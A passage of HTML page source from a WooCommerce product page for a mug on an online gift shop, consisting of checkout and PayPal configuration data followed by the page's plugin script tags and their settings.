C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAShJlDg_TxpYy2oAgDY9o-mN_gg73DAzQ445V28AMFQha1_Npp4Rc7DZW6T4eFM-jsavjBRO43SM6sBI%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22USD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/oye-happy-long-distance-love-premium-mug-romantic-gift-for-girlfriend-boyfriend-partner-on-anniversary-birthday-valentines-day-ceramic-microwavable-330-ml/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"a57e0368d9","render_remaining_terms":"a97f2ee653","get_filter_terms":"af745e3dff"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ecdada7345","remove_from_wishlist_nonce":"cf907b3e9a","reload_wishlist_and_adding_elem_nonce":"72e0d9dfa0","load_mobile_nonce":"d3c63b2032","delete_item_nonce":"f6f51cdf98","save_title_nonce":"dd23955929","save_privacy_nonce":"27aa62dab2","load_fragments_nonce":"270177d07f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"522d6ca7a4","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"cedd6fd822"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"b7210bc581"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.83" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.83" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.83" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"98c68dc58b","generate_all":"stop"};
